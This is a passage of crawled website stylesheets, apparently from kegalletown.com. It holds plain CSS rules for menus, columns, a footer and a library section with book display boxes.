	text-decoration:none;
}

#top_menu{
	background:url(../images/top_menu_bg.gif);
}

#top_menu_div{
	font-family:Verdana, Arial, Helvetica, sans-serif;
	font-weight:bold;
	color:#B90000;
	font-size:12px;
	padding-top:2px;
	padding-left:63px;
}

a.top_menu_link, a.top_menu_link:visited {
	font-family: Verdana, Arial, Helvetica, sans-serif;
	font-size: 12px;
	font-weight: bold;
	text-decoration:none;
	color: #B90000;
	padding-left:9px;
	padding-right:9px;
}
/****************** end of top menu ************************/



/***************** start left menu ***********************/
#left_column{
	background:url(../images/left_column_bg.gif);
	background-repeat:repeat-x;
	/*background-color:#F5F5F5;*/
	/*background-color:#EDBDA5;*/
	background-color:#EAAA95;
	border-style:solid;
	border-width:0px;
	border-color:#DDDDDD;
}

#left_menu_div{
	font-family:Verdana, Arial, Helvetica, sans-serif;
	font-weight:bold;
	color:#FFFFFF;
	font-size:11px;
	padding-top:5px;
	padding-left:19px;
	padding-bottom:40px;
	line-height:19px;
	/*background-color:#AAAAAA;*/
}

#left_menu_sub_div{
	padding-left:16px;
}

#left_content_div{
	width:inherit;
	height:357px;
}

#left_editable_content_div{
	width:144px;
	/*height:357px;*/
	height:200px;
	padding-left:6px;
	padding-top:2px;
	padding-bottom:10px;
	margin-top:20px;
	/*background-color:#EDBDA5;*/
	background-color:#EAAA95;
}


a.left_menu_main_link, a.left_menu_main_link:visited {
	font-family:Verdana, Arial, Helvetica, sans-serif;
	font-weight:bold;
	color:#ffffff;
	font-size:11px;
	text-decoration:none;
}

a.left_menu_main_link:hover {
	font-family:Verdana, Arial, Helvetica, sans-serif;
	font-weight:bold;
	color:#FFFF00;
	font-size:11px;
	text-decoration:none;
}

a.left_menu_sub_link, a.left_menu_sub_link:visited {
	font-family:Verdana, Arial, Helvetica, sans-serif;
	font-weight:bold;
	color:#EEEEEE;
	font-size:11px;
	text-decoration:none;
	padding-left:16px;
}

a.left_menu_sub_link:hover {
	font-family:Verdana, Arial, Helvetica, sans-serif;
	font-weight:bold;
	color:#B90000;
	font-size:11px;
	text-decoration:none;
	padding-left:16px;
}
/****************** end of top left ************************/


/***************** start our agents ***********************/
#agents_title_div{
	padding-top:20px;
}

#agents_title{
	font-family:Verdana, Arial, Helvetica, sans-serif;
	/*font-size:14px;*/
	font-size:14px;
	font-weight:bold;
	color:#B90000;
	padding-left:20px;
}

#agents_bg_div{
	background:#FFFFFF;
	width:148px;
	position:relative;
	left:1px;
}

#agents_div{
	font-family:Verdana, Arial, Helvetica, sans-serif;
	font-weight:bold;
	font-size:10px;
	color:#D05959;
	padding-left:16px;
	padding-top:5px;
	padding-bottom:10px;
	line-height:19px;
}

#agents_div a,#agents_div a:visited,#agents_div a:hover{
	font-family:Verdana, Arial, Helvetica, sans-serif;
	font-weight:bold;
	font-size:10px;
	color:#D05959;
	text-decoration:none;
}

#agents_div a:hover{
	font-family:Verdana, Arial, Helvetica, sans-serif;
	font-weight:bold;
	font-size:10px;
	color:#b90000;
	text-decoration:none;
}
/***************** end of our agents ***********************/



/***************** start bottom ***********************/
#bottom_td{
	border:1px;
	border-color:#FF0000;
	background-color:#FEFEFE;
}

#bottom_div{
	padding-top:10px;
	text-align:center;
	font-family:Verdana, Arial, Helvetica, sans-serif;
	font-size: 10px;
	color:#B90000;
	border:thin;
}

a.bottom_menu_link, a.bottom_menu_link:visited {
	font-family: Verdana, Arial, Helvetica, sans-serif;
	font-size: 10px;
	font-weight: normal;
	
	color: #B90000;
	padding-left:6px;
	padding-right:6px;
}

#bottom_copy_text{
	font-family:Verdana, Arial, Helvetica, sans-serif;
	font-size: 10px;
	color:#B90000;
	text-align:center;
	padding-top:4px;
}

/***************** end of bottom ***********************/


/***************** start right column ***********************/
#right_main_div{	
	width:118px;
	/*height:831px;*/
	border-style:solid;
	border-width:1px;
	border-color:#DDDDDD;
	/*border-collapse:*/
}

#right_google_div{	
	width:111px;
	height:358px;
	padding-left:5px;
	/*background-color:#EDBFBF;*/
	background-color:#F5F5F5;
	border-left-style:solid;
	border-left-width:1px;
	border-left-color:#F5F5F5;
	border-top-style:solid;
	border-top-width:1px;
	border-top-color:#F5F5F5;
	border-right-style:solid;
	border-right-width:1px;
	border-right-color:#F5F5F5;
	border-bottom-style:solid;
	border-width:1px;
	border-bottom-color:#DDDDDD;
	line-height:20px;
}

#right_bottom_div{	
	width:118px;
	height:580px;
	background-color:#FFFFFF;
	
}

#right_bottom_inside_div{	
	width:106px;
	height:470px;
	background-color:#FFFFFF;
	padding-left:6px;
}


.right_link_div{
	margin:5px 0px 5px 0px;
	border-style:solid;
	border-width:1px;
	border-color:#DDDDDD;
	padding:2px 2px 2px 2px;
}

#right_link_div a,#right_link_div a:visited{
	color:#b90000;
	text-decoration:underline;
}

#right_link_div a:hover{
	color:#b90000;
	text-decoration:underline;
}

/***************** end of right column ***********************/

--- FILE ---
content_type: text/css
request_url: https://www.kegalletown.com/styles/library.css
body_size: 560
content:
/* Type: CSS Document */
/* Name: library CSS */
/* Author: Rukshan Dissanayake */
/* Scheme: B90000 */

#library_top_div {
	background:url(../library/images/library_banner.jpg);
	width:610px;
	height:158px;
	margin:0px 5px 5px 5px;
}

#library_msg_div {
	margin:0px 7px 0px 7px;
	padding:2px 7px 0px 7px;
	background-color:#E02918;
	border-style:solid;
	border-width:0px;
	border-color:#000000;
	color:#FFFFFF;
	height:16px
}

#library_menu_div {
	margin:5px 7px 0px 7px;
	padding:2px 0px 0px 7px;
	font-family:Verdana, Arial, Helvetica, sans-serif;
	font-weight:bold;
	font-size:11px;
	color:#E02918;
	background-color:#ffffff;
	border-style:solid;
	border-width:1px;
	border-color:#E02918;
	height:16px
}

#library_menu_div a,#library_menu_div a:visited{
	font-family:Verdana, Arial, Helvetica, sans-serif;
	font-weight:bold;
	font-size:11px;
	color:#E02918;
	text-decoration:none;
}

#library_menu_div a:hover{
	font-family:Verdana, Arial, Helvetica, sans-serif;
	font-weight:bold;
	font-size:11px;
	color:#E02918;
	text-decoration:underline;
}

#library_title_div{
	margin:5px 7px 0px 7px;
	padding:2px 0px 0px 1px;
	font-family:Verdana, Arial, Helvetica, sans-serif;
	font-weight:bold;
	font-size:14px;
	color:#E02918;
	background-color:#ffffff;
	height:20px;
}

#index_div {
	margin:5px 7px 0px 7px;
	padding:2px 0px 0px 1px;
	font-family: Verdana, Arial, Helvetica, sans-serif;
	font-size: 12px;
	font-weight:bold;
	color: #B90000;
}

#index_div a,#index_div a:visited{
	font-family: Verdana, Arial, Helvetica, sans-serif;
	font-size: 12px;
	font-weight:bold;
	color: #F27C79;
}


/*--indi book divs--*/

#indi_book_div{
	margin:10px 7px 0px 7px;
	padding:2px 2px 2px 2px;
	width:602px;
	height:150px;
	border-style:solid;
	border-width:1px;
	border-color:#EDBFBF;
}

#indi_book_pic_div{
	width:100px;
	height:150px;
	margin-right:5px;
	margin-bottom:0px;
	background-color:#EDBFBF;
	float:left;
}
